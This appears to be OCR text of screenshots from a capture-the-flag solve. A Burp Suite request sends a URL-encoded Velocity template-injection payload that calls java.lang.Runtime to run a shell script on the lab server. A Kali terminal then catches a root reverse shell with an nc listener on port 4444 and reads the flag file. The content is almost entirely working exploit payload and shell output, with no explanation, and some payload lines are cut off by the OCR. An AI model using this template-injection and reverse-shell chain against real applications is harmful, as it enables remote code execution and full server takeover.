 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.5.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2 × 3 × +
Send Cancel < >
Request
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 94.237.53.157:53593
3 Content-Length: 232
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://94.237.53.157:53593
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64
like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
11 Referer: http://94.237.53.157:53593/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 text=%23set($s%3d"")
16 %23set($stringClass%3d$s.getClass())
17 %23set($runtime%3d$stringClass.forName("java.lang.Ru
18 %23set($process%3d$runtime.exec("/tmp/test.sh"))
19 %23set($null%3d$process.waitFor()+)
Search
kali-linux-2024.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 7:37
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
(Ctrl+C to quit)
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 41178
bash: cannot set terminal process group (14): Inappropriate ioctl for device
bash: no job control in this shell
root@ng-team-178586-weblabyrinthlinguistca2024-wylov-587c5cbcc4jh7qd:/app# ls
ls
pom.xml
src
target
root@ng-team-178586-weblabyrinthlinguistca2024-wylov-587c5cbcc4jh7qd:/app# cd ..
<nthlinguistca2024-wylov-587c5cbcc4jh7qd:/app# cd ..
root@ng-team-178586-weblabyrinthlinguistca2024-wylov-587c5cbcc4jh7qd:/# ls
ls
app
bin
boot
dev
entrypoint.sh
etc
flag.txt
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@ng-team-178586-weblabyrinthlinguistca2024-wylov-587c5cbcc4jh7qd:/# cat flag.txt
<inguistca2024-wylov-587c5cbcc4jh7qd:/# cat flag.txt
HTB{f13ry_t3mpl4t35_fr0m_th3_d3pth5!!_06be7bd07b0cc16e20d0f7663cb6879f}root@ng-team-178586-weblabyrinthlinguistca2024-wylov-587c5cbcc4jh7qd:/#